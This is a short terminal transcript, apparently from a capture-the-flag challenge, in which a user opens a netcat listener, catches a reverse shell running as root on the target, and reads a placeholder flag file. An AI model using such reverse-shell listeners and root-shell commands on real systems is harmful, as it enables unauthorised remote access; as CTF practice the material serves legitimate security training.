 ryn0:exploit/ $ curl ifconfig.me
117.242.246.224%
ryn0:exploit/ $ nc -lvnp 8882
Listening on 0.0.0.0 8882
Connection received on 117.242.246.224 48662
whoami
root
ls -la
total 18328
drwxr-xr-x 2 root root     4096 Jan 20 05:55 .
drwxr-xr-x 1 root root     4096 Jan 20 05:55 ..
-rw-r--r-- 1 root root 18754924 Jan  5 16:27 Sticky_notes.jar
-rw-r--r-- 1 root root       30 Jan  5 17:26 flag.txt
cat flag.txt
inctf{fakeeeeeee_flagggggggg}
w
 07:51:48 up  2:37,  0 users,  load average: 0.75, 0.73, 0.77
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT